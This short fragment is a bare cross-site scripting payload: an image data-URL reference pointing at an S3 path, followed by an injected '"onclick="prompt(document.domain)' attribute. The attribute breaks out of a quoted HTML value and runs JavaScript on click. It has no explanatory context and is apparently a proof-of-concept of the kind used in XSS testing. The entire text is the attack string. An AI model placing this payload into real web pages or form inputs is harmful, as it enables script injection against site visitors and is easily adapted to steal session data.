 "onclick="prompt(document.domain)